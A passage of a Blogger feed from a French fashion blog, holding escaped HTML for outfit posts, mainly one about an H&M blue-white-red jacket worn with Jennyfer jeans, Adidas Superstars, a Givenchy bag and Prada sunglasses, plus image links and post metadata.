style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU4XMR1xDWONb1Ym6cYEDdMscEH_0JoOHJfuqOjPJq_w2mGsHRL44gKkkyB_8BxbhvD_hXIAUysCz_py7cZ_QakEUixnqH0xIiq5_9-cEifbw3MRhs8Nyg0ZJm4P7S0xLv0jKfdxxlwHkX\/s1600\/t-shirt+basique+en+v+blanc+de+chez+H\u0026M.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZbD6Rj_cS3JJs4ibUgJW50wj6OcVAxPgVP-Fl3JyIyULql5vEmboZwkKLQ_zBV1VhWf4ECrGJf4H8TAohSp8nU4BWFwsg5Hd8N8MeqJcd2FrkMC3l2z62o8Y3yW_P4_JnsEMCgU4M54kd\/s1600\/t-shirt+basique+en+V+blanc+H\u0026M+et+sac+city+Balenciaga+noir+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZbD6Rj_cS3JJs4ibUgJW50wj6OcVAxPgVP-Fl3JyIyULql5vEmboZwkKLQ_zBV1VhWf4ECrGJf4H8TAohSp8nU4BWFwsg5Hd8N8MeqJcd2FrkMC3l2z62o8Y3yW_P4_JnsEMCgU4M54kd\/s1600\/t-shirt+basique+en+V+blanc+H\u0026M+et+sac+city+Balenciaga+noir+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZgwD5KFB_ewJXo2MqkWHJ5ZHjYxDfgln8k_OMQwif0_I8gCW-xOTmTHmsG8rQRGm6MkE9lB8yeSTIzn0ZNfCHhJkNXkvZSSWiPtjcPumj7RE6JCeWevr5Va6r9vYK7DJkJwRThOTwZz4\/s1600\/t-shirt+en+V+blanc+H\u0026M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZgwD5KFB_ewJXo2MqkWHJ5ZHjYxDfgln8k_OMQwif0_I8gCW-xOTmTHmsG8rQRGm6MkE9lB8yeSTIzn0ZNfCHhJkNXkvZSSWiPtjcPumj7RE6JCeWevr5Va6r9vYK7DJkJwRThOTwZz4\/s1600\/t-shirt+en+V+blanc+H\u0026M.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSWZdk4GGmUgCly7R24n-0ijzJzXPZ9WxY9IjLdFjl4F8Ib2mv8feB_VxEdvk7usbY4Adv2z7W0w86D08rscE-o7DCV3lGBMISOEusdIlybvwSLtkIIQG60fxoS8f5G7mpoGf9by76BMl\/s1600\/sandale+birckenstock+python+ZARA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSWZdk4GGmUgCly7R24n-0ijzJzXPZ9WxY9IjLdFjl4F8Ib2mv8feB_VxEdvk7usbY4Adv2z7W0w86D08rscE-o7DCV3lGBMISOEusdIlybvwSLtkIIQG60fxoS8f5G7mpoGf9by76BMl\/s1600\/sandale+birckenstock+python+ZARA.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2193520173299739746\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/09\/ma-jupe-short-en-lin.html#comment-form","title":"48 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2193520173299739746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2193520173299739746"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/09\/ma-jupe-short-en-lin.html","title":"Ma jupe short en lin..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmSd6NSmIpIiuFLC1VKEiPa41Jj_xllEi5Wryk2ESfzfICCxskSubwQKHYskjSKcvZ2UDNqIU7IUt9-OdnHYB2fECPWd4tV1nRyGfsz0GUkZF5_sHZ5GXDAg2vLwMLa5r3z-8IKaUw4W0A\/s72-c\/Jupe+short+en+lin+Isabel+Marant+.JPG","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2071280300586713770"},"published":{"$t":"2014-07-18T08:34:00.003+02:00"},"updated":{"$t":"2014-12-14T22:50:16.993+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"givenchy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jean noir Jennyfer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennyfer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lunette de soleil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superstar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"veste H et M"}],"title":{"type":"text","$t":"Ma veste bleu, blanc, rouge..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAvant de parler De la tenue , je voulais vous rassurer car cette série de photo a été faite juste avant ces fortes chaleur (non je ne suis pas folle, je ne met pas de veste avec 35 degrés).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour la petite histoire je suis tombée amoureuse de cette veste. Lors d'une de mes pauses déjeuner\u0026nbsp; avec une copine de boulot nous sommes aller faire un tour a H\u0026amp;M et là, malheur, je tombe devant cette veste et je me dis \"vite c'est la dernière en 38\". Trop de monde en caisse, j'allais partir mais ma copine (le diable de la consommation^^) me dit \"tu 10 min chrono\". J'ai eu de la chance nous avons juste eu le temps de payer et de retourner travailler.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous présente donc une tenue avec la jolie veste venant de chez H\u0026amp;M, que j'ai trouvé assez originale et qui va avec pas mal de choses et de styles différents.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec un jean noir slim de chez Jennyfer, un t-shirt blanc en V basique de chez H\u0026amp;M également, et à mes les superstar de chez Adidas en vert.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour être raccord avec la veste j'ai choisi de sortir mon sac givenchy que j'aime de plus en plus car malgré sa petite taille on peut rentrer pas mal de choses. Au bout de mon nez mes lunettes de soleil noires de chez Prada.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une très bonne fin de semaine et un bon week-end. Je vous dis à très vite pour un nouvel article, mais la semaine prochaine je serai moins disponible car samedi ce sera le jour J pour le mariage.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNbRQMVjgSVC_a64NiproBG1nYJc6-c0TnEWJ3l5VWqnr3ZpL7gMdJeOQuVGbpii8d7d5Spu2F67EdpX7hHSgVYWaH1dusvODW7wl-yAzol9LyngYmp_q6iwvprrMCfrxk916sj78Zzx3U\/s1600\/blog+mode+chacha+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNbRQMVjgSVC_a64NiproBG1nYJc6-c0TnEWJ3l5VWqnr3ZpL7gMdJeOQuVGbpii8d7d5Spu2F67EdpX7hHSgVYWaH1dusvODW7wl-yAzol9LyngYmp_q6iwvprrMCfrxk916sj78Zzx3U\/s1600\/blog+mode+chacha+bordeaux+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIKk5-o6OXwD90z-O1zB6EWYnNtCdZvUL3j_ymt3pqnKyGx5tIXpKz1lLQRoJw9CvMkyJx1gOV8zgnQ6NbBuo-6_6McRpxV35MvANsdR5OQjV6tnuDg1vmOtPG4yQK2GkNOoOxBRLUomdy\/s1600\/blog+mode+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIKk5-o6OXwD90z-O1zB6EWYnNtCdZvUL3j_ymt3pqnKyGx5tIXpKz1lLQRoJw9CvMkyJx1gOV8zgnQ6NbBuo-6_6McRpxV35MvANsdR5OQjV6tnuDg1vmOtPG4yQK2GkNOoOxBRLUomdy\/s1600\/blog+mode+bordeaux.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuDQk9jpqYitl8HIPji3ejUW9I95FDJ5BYaMvnI6Mp-RBQW6ARpCuOQrsQxDbJTMm5BVLeLzdsq7Z3kivXyxGaANamQ_vAGwioc6HGl2O_pfDuq6OQcG5S9xf5p4KFbIlPZ2bzIXN_-6AZ\/s1600\/chacha+blog+mode+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuDQk9jpqYitl8HIPji3ejUW9I95FDJ5BYaMvnI6Mp-RBQW6ARpCuOQrsQxDbJTMm5BVLeLzdsq7Z3kivXyxGaANamQ_vAGwioc6HGl2O_pfDuq6OQcG5S9xf5p4KFbIlPZ2bzIXN_-6AZ\/s1600\/chacha+blog+mode+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtL8bg-aUsqA_KvB1KIr-9jl1PgfKxxA-LPa6Lj-cYJPyXPUviOspq0RMNyJG510uta5INyFz3PxhF4I9WfrjdtpHoiwWHecqDMIFRhsC2PgkEYYxRKZLUyaNcirjzTkDCwWUNz4ugZHah\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtL8bg-aUsqA_KvB1KIr-9jl1PgfKxxA-LPa6Lj-cYJPyXPUviOspq0RMNyJG510uta5INyFz3PxhF4I9WfrjdtpHoiwWHecqDMIFRhsC2PgkEYYxRKZLUyaNcirjzTkDCwWUNz4ugZHah\/s1600\/chachahihi.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5IEjCKGBtxIyJMjfcxWtlkKW1NHoJuHTDebIt-iwguTmGyiCfwXf4MzKe_PE8mbp_zNC-HIc2dQMaSMNV0J4FPM2AfaJ9lbAX2obnF4i3pcPWrDfUxjyQ5Htcz9P5GDMZu3GXcA2TqCHw\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5IEjCKGBtxIyJMjfcxWtlkKW1NHoJuHTDebIt-iwguTmGyiCfwXf4MzKe_PE8mbp_zNC-HIc2dQMaSMNV0J4FPM2AfaJ9lbAX2obnF4i3pcPWrDfUxjyQ5Htcz9P5GDMZu3GXcA2TqCHw\/s1600\/chachamosshart.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1laPNqig7kIcXeZ5dWRyUJl2qy-CuyI7OELxcrxhbaQx2ANmYV1B1wNLI6nirq5AxvMr0MG8jV8orazpWiEg2lY4xs7LuztY2a4EcbiOn_xecknn8jUce86CT8CRVVVKYHXENhFcQFwD\/s1600\/jean+Jennyfer+veste+bleu+blanc+rouge+H\u0026amp;M+et+adidas+superstar.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1laPNqig7kIcXeZ5dWRyUJl2qy-CuyI7OELxcrxhbaQx2ANmYV1B1wNLI6nirq5AxvMr0MG8jV8orazpWiEg2lY4xs7LuztY2a4EcbiOn_xecknn8jUce86CT8CRVVVKYHXENhFcQFwD\/s1600\/jean+Jennyfer+veste+bleu+blanc+rouge+H\u0026amp;M+et+adidas+superstar.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc94Fwml0wHuCLXw3kry1bZKkS-4THIKyXeRcPq1uv4OFVpAfBU3YjRuiIFah_yEG-fvqTZtQO9RRKTWeIfD457gYiPaAaXnaU0wp7AlriboajlA862aqb7zJ1ug1PIpXCs8f1Ta6bfpCt\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc94Fwml0wHuCLXw3kry1bZKkS-4THIKyXeRcPq1uv4OFVpAfBU3YjRuiIFah_yEG-fvqTZtQO9RRKTWeIfD457gYiPaAaXnaU0wp7AlriboajlA862aqb7zJ1ug1PIpXCs8f1Ta6bfpCt\/s1600\/le+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1BsR3oYyHtumX5U28X83M58YbvNWibeFG7jzWrK8qNxirLb10t6qoh780PsiGXW_fIZzWzVEsNx0k0Osnjy_tN2LFysY-QokCeWVpFMcfk5e02vlIVROSWoXRJ89Ma1CcSwcVgFhCLpj\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1BsR3oYyHtumX5U28X83M58YbvNWibeFG7jzWrK8qNxirLb10t6qoh780PsiGXW_fIZzWzVEsNx0k0Osnjy_tN2LFysY-QokCeWVpFMcfk5e02vlIVROSWoXRJ89Ma1CcSwcVgFhCLpj\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0z9f9WlqfbgASNEYiTVxclKx0_ZcilzN1n3o5itfB-GTd726iusXKTsKecclLAvB9RrI4m70BcC86efHXww-vZImZxmR6BY4GDvtLO3W-ffU-aQT8gNYecMMvZ6yvq4MHDevO8LsCjWJo\/s1600\/lunette+de+soleil+noir+Prada.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0z9f9WlqfbgASNEYiTVxclKx0_ZcilzN1n3o5itfB-GTd726iusXKTsKecclLAvB9RrI4m70BcC86efHXww-vZImZxmR6BY4GDvtLO3W-ffU-aQT8gNYecMMvZ6yvq4MHDevO8LsCjWJo\/s1600\/lunette+de+soleil+noir+Prada.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtOrNIPSP7aItQdFEf-pQDqO_qFQZbdQSne87-qPul4HZdpK2OaHuDIJsRqGh4zfsXWNr2R_KYfvoeZ_-Xo9-yCldGNSL30JwwojVtQhZUdV7t5YZF-N4cH6odSy-DBltjOhlL8CI8cmde\/s1600\/lunette+de+soleil+prada+blog+mode+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtOrNIPSP7aItQdFEf-pQDqO_qFQZbdQSne87-qPul4HZdpK2OaHuDIJsRqGh4zfsXWNr2R_KYfvoeZ_-Xo9-yCldGNSL30JwwojVtQhZUdV7t5YZF-N4cH6odSy-DBltjOhlL8CI8cmde\/s1600\/lunette+de+soleil+prada+blog+mode+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wKQH-4zcnmdubaQpEi89hgf8ctm2pBuei8wGdrGrp0-AeUijA_dqrpOSSpnbej-9MZ_vPNqyySkLbbSgu_uvpKsFemSC0WfseN3S3y_yIsjcJCLMLybtnT29cU0p_opVI7o0_j_Coc79\/s1600\/lunette+de+soleil+prada+et+t-shirt+blanc+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wKQH-4zcnmdubaQpEi89hgf8ctm2pBuei8wGdrGrp0-AeUijA_dqrpOSSpnbej-9MZ_vPNqyySkLbbSgu_uvpKsFemSC0WfseN3S3y_yIsjcJCLMLybtnT29cU0p_opVI7o0_j_Coc79\/s1600\/lunette+de+soleil+prada+et+t-shirt+blanc+H\u0026amp;M.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCDuN8tAhKcT3ThhQShyt0zc7RUAzJEBanaGCmu2TRgchPdul5zwHOI1quUra0s0j-gTtOaQGb7u7yDBF4KDk1vtl4a39oKobTfr9MQZReMmOlBJc9IK_hmbLfdq9RHaFTSq9OJK6UCeV0\/s1600\/petit+sac+nightcall+Givenchy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCDuN8tAhKcT3ThhQShyt0zc7RUAzJEBanaGCmu2TRgchPdul5zwHOI1quUra0s0j-gTtOaQGb7u7yDBF4KDk1vtl4a39oKobTfr9MQZReMmOlBJc9IK_hmbLfdq9RHaFTSq9OJK6UCeV0\/s1600\/petit+sac+nightcall+Givenchy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjww06crf4cfxUmJG0q6ofoDNbtEG0uF8Vxyu84akfFnezUzcnfTCoxqaJSHN8nDEj2L_AaChLNRQT1AWsjdNERcHEr2bvS077BD3_OEZj_mmCpjtMpXC8Q8Og2Zj3Oh7avQTbuXyK-j5q7\/s1600\/street+style+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjww06crf4cfxUmJG0q6ofoDNbtEG0uF8Vxyu84akfFnezUzcnfTCoxqaJSHN8nDEj2L_AaChLNRQT1AWsjdNERcHEr2bvS077BD3_OEZj_mmCpjtMpXC8Q8Og2Zj3Oh7avQTbuXyK-j5q7\/s1600\/street+style+bordeaux.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjloAD3wAtXVEQpYfe_QgwCXluDtqpJHcj3gtA23V3G70SGTRvwHS-PQ_emEiQB7-lzHN4Y7QEzzlhhCz_twuP54ghBTNDSMyYzR65J3FblJfhJHadNR7-IepCQCAAB60GSRdrmJzt2p8d\/s1600\/t-shirt+blanc+H\u0026amp;M+et+veste+bleu+blanc+rouge+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjloAD3wAtXVEQpYfe_QgwCXluDtqpJHcj3gtA23V3G70SGTRvwHS-PQ_emEiQB7-lzHN4Y7QEzzlhhCz_twuP54ghBTNDSMyYzR65J3FblJfhJHadNR7-IepCQCAAB60GSRdrmJzt2p8d\/s1600\/t-shirt+blanc+H\u0026amp;M+et+veste+bleu+blanc+rouge+H\u0026amp;M.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYacYDtlynrpdOalMScW45qvgOMNQY3tQOHUnEMLS1ZRnhWYaCWU8PTzLB3A-0yhNUtVR_lLiX5pKtxl_xb6bZABf7JEl8gmAmX9N10FvHuq4tJHU1Sfexwbz9rcca2tPqbkVRErJR5gYT\/s1600\/veste+bleu+blanc+rouge+a+fils+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYacYDtlynrpdOalMScW45qvgOMNQY3tQOHUnEMLS1ZRnhWYaCWU8PTzLB3A-0yhNUtVR_lLiX5pKtxl_xb6bZABf7JEl8gmAmX9N10FvHuq4tJHU1Sfexwbz9rcca2tPqbkVRErJR5gYT\/s1600\/veste+bleu+blanc+rouge+a+fils+H\u0026amp;M.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdjc81D_iKTR8dHSwcHsHD8xoMQxg3poxh5Efh83pfbSv9lk71cL6bXIjkTj9Qx9-UeFa0baZHXDPshPd8C_SIryhNLPXUlGsNCt_wx9zK0KvgNYTjHayzD3gSvRVJM7xE33G07S-7Htkv\/s1600\/veste+bleu+blanc+rouge+H\u0026amp;m+et+t-shirt+blanc+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 